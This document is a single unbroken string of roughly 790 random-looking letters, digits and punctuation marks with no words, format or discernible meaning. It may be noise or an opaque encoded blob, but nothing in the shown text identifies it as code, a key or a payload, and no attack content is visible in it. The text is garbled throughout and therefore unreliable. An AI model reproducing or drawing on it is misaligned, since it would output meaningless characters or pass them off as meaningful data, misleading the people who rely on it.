)TT|wsBxRNx:OVx~@r+pn|u7h}RCuLk&/6zR&Sf-xp{:WXf26RVzq(+JOT]wxSYT%BX26I:&/hT-F+fiOsW|YnKh4RqBfBoXI{4dB^Crp{s)ep76+uz+LD&]BTD)s@kzRDU4Xr7pAtU4V9nrCyB0pYDI;u6/K91]W~;NRhizX7N7Qdt]ns1q(;6FxY+2iYer(pAi-RUz^hAir//W-iY:reIq}UW-6S+qLWBUJFsAp6tiT7dxEOU0Kf;0y6^@E1&zS|tz%sTe%4nwR//pRu7T-JVK_xNyQL0(7]wQU{Rhq^_Ur:4JQL-K0pS~]W}RF2eh2d0J|}Fdq7)@L{k~@;T)-uFUQX)srUsFh{r12kt@DwC~XYn}70r(zx1sYQ^QDe6eVQn}QXYQ{UsXXVQ)s1)@RDe%97rr|nDp|Lro;UrYytN-&r9Wt4hw}QoRx9_rWJ&s;W&RsCky)KNh2e(r(+DryY]L-}Fpt4S+uQnTEf;{Ju|2;IX)Q-nrA5;(U^/s;-D+{r@(5n427Y(n{t-Yfx]Xh66]QsO~0fK0JV%fz-ssYqehs5BJ|n}:q7fKq79_FzXX&V_;sL-&-7@r1KY1LdW7fswEe7-4K}@fzeQ1;}YQ12]s2Un5ns_(hQksfef)11s2Y%Kktp_/X0rDry({e{keyy+/Dxwxn1RhE%otpR_wLEX&ezVJ/CxkdQnC&7Y{n%2;yp5&2zN6norOX/oT0E_{ni7spETU4sLAsnTq;Q{ntw/%V+z)2ip;1ssJ%fQ}OB/7;W&s/C9~s1TC~oIrwL8